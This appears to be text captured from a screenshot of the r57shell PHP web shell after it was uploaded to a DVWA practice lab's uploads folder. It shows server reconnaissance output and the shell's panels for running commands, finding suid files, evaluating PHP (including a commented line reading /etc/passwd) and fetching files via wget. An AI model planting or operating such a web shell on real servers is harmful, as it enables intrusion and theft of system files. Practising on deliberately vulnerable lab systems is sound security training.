 192.168.56.11/dvwa/hackable/uploads/r57.php
ABP
! r57shell 1.31
08-10-2021 15:02:53 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_set
Free space : 28.52 GB Total space: 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html/dvwa/hackable/uploads ( drwxrwxrwx )
Executed command: ls -lia
total 116
135430 drwxrwxrwx 2 root root 4096 Oct 8 15:02 .
135427 drwxrwxrwx 5 root root 4096 Oct 19 2018 ..
135431 -rwxrwxrwx 1 root root 667 Oct 19 2018 dvwa_email.png
1310800 -rw-r--r-- 1 www-data www-data 105693 Oct 8 15:02 r57.php
:: Execute command on server ::
Run command 4
Work directory 4 /var/www/html/dvwa/hackable/uploads Execute
:: Edit files ::
File for edit 4 /var/www/html/dvwa/hackable/uploads Edit file
:: Aliases ::
Select alias 4 find suid files Execute
:: Find text in files ::
Find text 4 text Find
In dirs 4 /var/www/html/dvwa/hackable/uploads * ( /root;/home;/tmp )
Only in files 4 .txt;.php * ( .txt;.php;.htm )
:: Search text in files via find ::
Text for find 4 text Find
Find in folder 4 /var/www/html/dvwa/hackable/uploads * ( /root;/home;/tmp )
Find in files 4 *.[hc] * you can use regexp
:: Eval PHP code ::
/* delete script */
//unlink("r57shell.php");
//readfile("/etc/passwd");
Execute
:: Upload files on server ::
Local file 4 Обзор... Файл не выбран.
New name 4 Upload
:: Upload files from remote server ::
With 4 wget Remote file 4 http://
Local file 4 /var/www/html/dvwa/hackable/uploads Upload